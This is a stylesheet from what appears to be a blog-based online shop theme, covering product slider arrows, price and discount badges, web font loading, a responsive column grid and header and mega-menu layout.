#postslider ul li {text-align: center;float:left;list-style: none;}
#postslider ul li img {width: 100%;height:auto;border:1px solid #ebebeb;}
#postslider a {position:absolute;top:44%;width:30px;height:30px;}
#postslider a#postsliderNext {right:8px;}
#postslider a#postsliderPrev {left:8px;}
#postslider a#postsliderNext, #postslider a#postsliderPrev {opacity:1;}
#postslider:hover a#postsliderNext, #postslider:hover a#postsliderPrev {opacity: 1;}
#postslider a:hover {filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=50);opacity: 0.5;}
#postslider ul li img,.ad-space img{transition: transform 1s;}
#postslider ul li img:hover,.ad-space:hover img {transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2);}
#postslider,#postslider ul li,#pager{width:350px;margin-left:auto;margin-right:auto;}
#postslider a#postsliderNext:before, #postslider a#postsliderPrev:before{content:'';width:30px;height:30px;position:absolute; }
#postslider a#postsliderNext:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 300 300' fill='%2355626F'><path d='M150,0C67.157,0,0,67.157,0,150c0,82.841,67.157,150,150,150s150-67.159,150-150C300,67.157,232.843,0,150,0z     M195.708,160.159c-0.731,0.731-1.533,1.349-2.368,1.886l-56.295,56.295c-2.734,2.736-6.318,4.103-9.902,4.103    s-7.166-1.367-9.902-4.103c-5.47-5.47-5.47-14.34,0-19.808l48.509-48.516l-48.265-48.265c-5.47-5.473-5.47-14.34,0-19.808    c5.47-5.47,14.338-5.467,19.808-0.003l56.046,56.043c0.835,0.537,1.637,1.154,2.365,1.886c2.796,2.796,4.145,6.479,4.082,10.146    C199.852,153.68,198.506,157.361,195.708,160.159z'/></svg>") center / 30px no-repeat; }
#postslider a#postsliderPrev:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' fill='%2355626F'><path d='M256,0C114.837,0,0,114.837,0,256s114.837,256,256,256s256-114.837,256-256S397.163,0,256,0z M313.749,347.584    c8.341,8.341,8.341,21.824,0,30.165c-4.16,4.16-9.621,6.251-15.083,6.251c-5.461,0-10.923-2.091-15.083-6.251L176.917,271.083    c-8.341-8.341-8.341-21.824,0-30.165l106.667-106.667c8.341-8.341,21.824-8.341,30.165,0s8.341,21.824,0,30.165L222.165,256    L313.749,347.584z'/></svg>") center / 30px no-repeat; }
.index-post .discount {margin:1px 0 0 0px; font-size:14px; color: #a4a4a4; text-decoration: line-through; }
.index-post .post-image-wrap {float: left; width: 100%; overflow: hidden; position: relative;margin: 0 0 6px; }
.index-post .product-info {padding: 0 10px;overflow: hidden;clear: both; }
.index-post .product-info &gt; h2, .recent-label h2.post-title { font-size:15.6px; line-height:22px; color: #555; margin: 0; }
.index-post .product-info &gt; h2 &gt; a, .recent-widget .post-title a, .recent-label .post-title a, .related-ready li h2.post-title a, .PopularPosts .post-title a { color: #555; }
.index-post:hover .product-info &gt; h2 &gt; a {color: var(--linkC); }
.index-post .item_price {margin:0 12px 0 0; display: none; font-size:16px;}
.index-post .item_price.show,.azonshop_terga_product.show {display:inline-flex;}
.product-preferences{margin:8px 0 0;font-size:14px;}
.entry-title{display:block;font-weight:700;font-size:1.02em;line-height:1.5em}
.desc-snippet{}
.index-post .terga,.related-ready li .terga, .recent-label .terga,.recent-widget .terga,.PopularPosts .product-info .terga, .mega-t .terga, .mega-menus .terga{ color: #23A215; font-family:var(--fontH); font-weight:600; }
  
.product_discount, .product_off {position: absolute; top: 10px; right: 10px; border-radius:2px; background-color: #ef3f49; font-size: 12px; color: #fff; font-weight:500; text-align: center; z-index:1; padding:4px 8px; }

.index-post .product_discount,.FeaturedPost .product_discount,.bks-product .product_discount {visibility: hidden;opacity: 0;transition: all .17s ease;}.index-post .product_discount.show,.FeaturedPost .product_discount.show,.bks-product .product_discount.shows {visibility: visible;opacity: 1;}
.bks-product {display:flex;justify-content:space-between;margin: 0 0 30px;}
.pst-left {position: relative;width:360px;}
.pst-left .post-image-wrap {display: none;}
.pst-right {position:relative;width: calc(100% - 380px);}
.prod-wrap{display:flex;justify-content:space-between;margin-bottom:2px;}
.prod-id{font-weight:600;}
.in-stock,.out-stock{border-radius:4px;background-color:#dcefe2;color:#00a046;padding:0px 12px;font-size:0.8125rem;}
.out-stock{background-color:#ffe6e6;color:#c62021;}
.prod-id:before{content:attr(data-text);font-weight:500;}
.product-color,.product-size{margin:7px 0 0;font-size:14px;}
.product-size select, .product-color select{outline:0;margin:0 0 0 4px;font-size:13px;border:1px solid #ccc;padding:2px 4px;min-width:150px;cursor:pointer;}
.simpleCart_items .item-size{font-size:13px;}
.pst-right span.discount {color:#a4a4a4;text-decoration:line-through;margin-left:8px;}
.product-wrap h1.post-title {position: relative; display: block; font-size: 23px; line-height: 30px; font-weight: 500; margin: 0px 0 12px; padding: 0;}
.pric-wrap {display:flex; position: relative; border-bottom:1px solid #ebebeb; margin-bottom: 14px; padding:0 0 14px;}
.pric-wrap .azonshop-price, .pric-wrap .azonshop_terga_product{display:flex;align-items:center;}
  
.pst-right .item_price {display: none;margin: 0 12px 0 0;}
.pst-right .item_price.show {display:flex;align-items:center;}
.pric-wrap .product_discount {position: relative;flex-grow:1;top: inherit;right: inherit;vertical-align: top;font-size: 12px;left: initial;margin-top: 10px;text-transform: uppercase;border-radius: 2px;padding: 1px 5px;display: inline-block;line-height: initial;margin-left: 10px;height: initial;}
.pric-wrap .product_discount::after {content: &quot;&quot;;width: initial;height: initial;left: initial;bottom: initial;border-style: initial;border-width: inherit;}
.pst-right .terga {font-size: 24px; line-height:30px; font-weight:600; font-family: var(--fontH); color: #23A215; }
  
/* Article Style Responsive */ 
@media screen and (max-width: 640px){.pS img.full{width:calc(100% + 40px);left:-20px;right:-20px; border-radius:0} .note{font-size:13px} .scImg{flex-wrap:nowrap;justify-content:flex-start;position:relative;width:calc(100% + 40px);left:-20px;right:-20px;padding:0 13px; overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .scImg >*{flex:0 0 80%;scroll-snap-align:center} .ps .table{position:relative; width:calc(100% + 40px);left:-20px;right:-20px;padding:0 20px; display:flex}} 
@media screen and (max-width:500px){.fontS1:checked ~ .pInr .pEnt{font-size:var(--postFSm)} .fontS3:checked ~ .pInr .pEnt{font-size:var(--postFLm)}}
@media screen and (max-width:500px){.grD:not(.oGrd) .ntry .pSnpt, .grD:not(.oGrd) .ntry .pHdr .aIm{display:none} .grD .ntrys{width:calc(50% - 15px);margin-left:7.5px;margin-right:7.5px}
.grD div.ntry{width:calc(100% - 15px)}.printMe{display:none;}}
@media screen and (max-width:500px){.hdImg{width:100%;left:0;right:0} .hdImg >*, .shImg >*{width:100%;margin:0 0 16px} .ps .tr-caption, .psCaption, figcaption{font-size:13px} .btnF >*{flex-grow:1;justify-content:center}.btnF >*:first-child{flex:0 0 auto} .dlBox a{width:42px;height:42px;justify-content:center} .dlBox a::after, .dlBox .icon::after{display:none} .pS .separator a{display:block!important;margin:0!important}}
@media screen and (max-width:380px){.tengah .tb_order th,.tengah .tb_order td,.order-wrap th,.order-wrap td{display:block;width:100%;}}
/* --- End --- */

/*]]>*/
</style>
<style>/*<![CDATA[*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;}
/* Font Body and Heading */ 
@font-face{font-family:'Josefin Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIizoYV0.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB;}
@font-face{font-family:'Josefin Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIyzoYV0.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}
@font-face{font-family:'Josefin Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRLSzo.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}
/* Source Code Font */ 
@font-face {font-family: 'Fira Mono';font-style: normal;font-weight: 400;font-display: swap;src: local('Fira Mono Regular'), local('FiraMono-Regular'), url(https://fonts.gstatic.com/s/firamono/v9/N0bX2SlFPv1weGeLZDtQIg.woff) format('woff'), url(https://fonts.gstatic.com/s/firamono/v9/N0bX2SlFPv1weGeLZDtgJv7S.woff2) format('woff2')}
h1, h2, h3, h4, h5, h6{margin:0;font-family:var(--fontH);color:var(--headC); line-height:1.2em; } 
/* Standar CSS */ ::selection{color:#fff;background:var(--linkC)} *, ::after, ::before{-webkit-box-sizing:border-box;box-sizing:border-box} a{color:var(--linkC);text-decoration:none} a:hover{opacity:.8;transition:opacity .4s} table{border-spacing:0} iframe{max-width:100%;border:0;margin-left:auto;margin-right:auto} input, button, select, textarea{font:inherit;font-size:100%;color:inherit;line-height:normal} input::placeholder{color:rgba(0,0,0,.5)} img{display:block;position:relative;max-width:100%;height:auto} svg{width:25px;height:25px;fill:var(--iconC)} svg.line, svg .line{fill:none!important;stroke:var(--iconC);stroke-linecap:round;stroke-linejoin:round; stroke-width:1} svg.c-1{fill:var(--iconCa)} svg.c-2{fill:var(--iconCs); opacity:.4} .hidden,.marketplace{display:none} .invisible{visibility:hidden} .clear{width:100%;display:block;margin:0;padding:0;float:none;clear:both} .fCls{display:block;position:fixed;top:0;left:0;right:0;bottom:0;z-index:1;transition:var(--trans-1);background:transparent;opacity:0;visibility:hidden} .free::after, .new::after{display:inline-block;content:'Free!';color:var(--linkC);font-size:12px;font-weight:400;margin:0 5px} .new::after{content:'New!'}
.hide, #LinkList05, #LinkList06, #LinkList07, #LinkList09{display:none;}
/* Main Element */ html{scroll-behavior:smooth;overflow-x:hidden} body{position:relative;margin:0;padding-top: 50px;!important;width:100%;font-family:var(--fontB);font-size:15px; line-height:1.5rem; color:var(--bodyC);background:var(--bodyB);-webkit-font-smoothing: antialiased;} 
.secIn{margin:0 auto;padding-left:20px;padding-right:20px;max-width:var(--contentW)}.split-caption,.breid,.freq-wrap{padding:2rem 0 1rem;}
/* Fixed/Pop-up Element */ .fixL{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;margin-bottom:-100%;z-index:20;transition:var(--trans-1);width:100%;height:100%;opacity:0;visibility:hidden} .fixLi, .fixL .cmBri{width:100%;max-width:680px;max-height:calc(100% - 60px);border-radius:12px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .fixLs{padding:60px 20px 20px;overflow-y:scroll;overflow-x:hidden;width:100%;background:var(--contentB)} .fixH, .mnH, .srhB .BlogSearch{display:flex;background:inherit;position:absolute;top:0;left:0;right:0;padding:0 10px;z-index:2} .fixH .cl, .srhB .c{padding:0 10px;display:flex;align-items:center;justify-content:flex-end;position:relative;flex-shrink:0;min-width:40px} .fixH .c::after, .ntfC .c::after, .mnH .c::before, .srhB .c::after{content:'\2715';line-height:18px;font-size:14px} .fixT::before{content:attr(data-text);flex-grow:1;padding:16px 10px;font-size:90%;opacity:.7} .fixT .c::before, .mnH .c::after{content:attr(aria-label);font-size:11px;margin:0 8px;opacity:.6} .fixi:checked ~ .fixL, #comment:target .fixL{margin-bottom:0;opacity:1;visibility:visible;z-index:999} .fixi:checked ~ .fixL .fCls, #comment:target .fixL .fCls{opacity:1;visibility:visible;background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} .shBri, .tmBr{max-width:520px} .fnBr{max-width:480px}
/* Display Flex */ .bIc{display:flex;align-items:center}
.start-in{background:#daefb3;}.bow{display: flex; flex-wrap: wrap; padding: 0; margin-left: -30px; }.bow1{display: flex; flex-wrap: wrap; padding: 0;}.stats-count,.col-md-6,.gs-img-slider{-moz-box-flex: 0;width: calc(100% / 2);display: grid;align-items: center; }.secn{margin:0;padding-left:20px;padding-right:20px;}
.third{-moz-box-flex: 0; width: calc(100% / 3); padding-left: 30px; }.quart,.rec-tab .recent-label li,.related-item{-moz-box-flex: 0; width: calc(100% / 4); padding-left: 30px; }.fifth{-moz-box-flex: 0; width: calc(100% / 5); padding-left: 30px; }.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {position:relative;min-height:1px;}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}} 
#header {position: fixed;top: 0;width: 100%;height:var(--headerH);background-color:var(--headerB);backdrop-filter: blur(10px);display: flex;align-items: center;transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);}
#header.hide {transform: translateY(-100%);box-shadow: none;}.headCn{align-items:center;width:100%;}header{wrap;z-index:99999; border-bottom: 2px solid #49b963;}
header a{color:inherit} header svg{width:24px;height:24px;fill:var(--headerI);} header svg.line{fill:none;stroke:#0f1720;}.headIn{display:flex; position:relative; justify-content:space-between;height:100%} .headL{display:flex;align-items:center;min-width:200px;max-width: 300px ;} 
.headL .headIc{flex:0 0 35px;padding-right:5px} .headI .headP{display:flex;justify-content:flex-end;align-items:center;position:relative;height:100%} 
.headI{height:100%; position:relative;width:calc(100% + 15px);left:-7.5px;right:-7.5px} .headI >*{margin:0 7.5px} .headIc{font-size:11px;display:flex;list-style:none;margin:0;padding:0} 
.headIc >*{position:relative} .headIc svg{z-index:1;} ul.headIc{position:relative;width:calc(100% + 14px);left:-7px;right:-7px;justify-content:flex-end} 
ul.headIc li{margin:0 2px} /* Header Widget */ .Header{background-repeat:no-repeat;background-size:100%;background-position:center} 
.Header img{max-width:240px;width:auto;max-height:70px} .Header .headH{display:block;color:inherit;font-size:var(--headerT); font-weight:var(--headerW)} 
.Header .headH.hasSub{display:flex;align-items:baseline} .Header .headTtl{overflow:hidden;white-space:nowrap;text-overflow:ellipsis; display:block} 
.Header .headSub{margin:0 5px;font:400 11px var(--fontB); white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:60px;opacity:.6} 
.Header .headSub::before{content:attr(data-text)} 
/* Header Icon */ .tIc{cursor:pointer;width:30px;height:30px;justify-content:center} 
.tIc:hover::after{opacity:1;visibility:visible;transform:scale(1.3,1.3)} .tDL .d2, .grD .tGr .s3{display:none} 
header {transition: transform 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);}
#main-menu .widget{display:none;}
#main-menu .show-menu{display:block;margin-top:13px;}
#main-menu #main-menu-nav{display:flex;flex-wrap:wrap;}
#main-menu ul > li{position:relative;padding:0;margin:0;list-style:none;}
#main-menu ul > li > a{position:relative;display:block;font-size:15px;text-transform: uppercase;text-shadow: 1px 1px 3px #87ba45;color:#0f1720;padding:2px 14px 2px;margin:0;}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;left:0;top:45px;width:185px;background-color:#fff;z-index:99999;backface-visibility:hidden;visibility:hidden;opacity:0;transform:translate3d(0,-10px,0);border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)}
#main-menu ul > li > ul > li > ul{position:absolute;top:0px;left:100%;transform:translate3d(-10px,0,0);margin:0;}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;}
#main-menu ul > li > ul > li a{position:relative;display:block;font-size:14px;color:#777;font-weight:400;padding:8px 14px;margin:0;}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{border-color:#ddd transparent transparent;border-image:none;border-style:solid;border-width:4px;content: "";position:absolute;top:45%;right:1px;}
#main-menu ul > li > ul > li.has-sub > a:after{right: 10px;}
#main-menu .mega-menu{position:static!important;}
#main-menu .mega-menu > ul{width:100%;height:0;}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1;}
#main-menu ul ul{transition:visibility .1s ease,opacity .17s ease,transform .17s ease;}
.no-posts{display:flex;item-align:center;font-weight:600;}
#main-menu .mega-menu > ul.mega-widget,#main-menu .mega-menu > ul.complex-tabs {overflow: hidden;}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab{position:relative;float:left;width:20%;box-sizing:border-box;padding:20px 0;margin:-20px 0 0 -10px}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab:before{content:'';position:absolute;left:0;top:0;width:100%;height:100vh;background-color:rgba(0,0,0,0.03);display:block;border-right:1px solid #ebebeb;border-left:0 solid #ebebeb}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li{width:100%;border-top:1px solid transparent;border-bottom:1px solid transparent;margin:-1px 0 0;transition:0}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active,#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover{background-color:#fff;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb}
#main-menu ul > li > ul.complex-tabs > ul.select-tab > li > a{text-transform:uppercase;display:block;font-size:14.4px;font-weight:400;color:#444;line-height:32px;padding:6px 10px 6px 18px;margin:0 -1px 0 0;border:0;transition:color .25s}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a{}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a:after{border-color:#aaa transparent transparent;border-image:none;border-style:solid;border-width:4px;content:"";position:absolute;top:45%;right:10px}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a,#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover > a{border-right:1px solid #fff}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;-webkit-transform:translate(0);-moz-transform:translate(0);transform:translate(0)}
#main-menu ul > li.mega-menu:hover > ul{height:auto;padding:20px 10px}
